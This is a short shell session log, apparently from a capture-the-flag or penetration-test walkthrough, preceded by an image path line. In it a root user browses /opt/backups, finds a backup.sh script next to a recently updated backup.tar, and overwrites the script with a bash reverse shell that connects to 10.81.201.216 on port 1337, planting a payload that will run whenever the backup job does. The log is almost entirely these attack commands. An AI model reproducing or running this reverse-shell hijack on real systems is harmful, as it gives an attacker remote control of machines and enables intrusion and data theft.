 # cd /opt
# ls -la
total 12
drwxr-xr-x 1 root root 4096 Dec  8 10:30 .
drwxr-xr-x 1 root root 4096 Dec  8 10:30 ..
drwxr-xr-x 2 root root 4096 Apr  8  2020 backups
# cd backups
# ls -la
total 2892
drwxr-xr-x 2 root root    4096 Apr  8  2020 .
drwxr-xr-x 1 root root    4096 Dec  8 10:30 ..
-rwxr--r-- 1 root root      69 Mar 10  2020 backup.sh
-rw-r--r-- 1 root root 2949120 Dec  8 11:39 backup.tar
# echo "#!/bin/bash" > backup.sh
# echo "/bin/bash -i >& /dev/tcp/10.81.201.216/1337 0>&1" >> backup.sh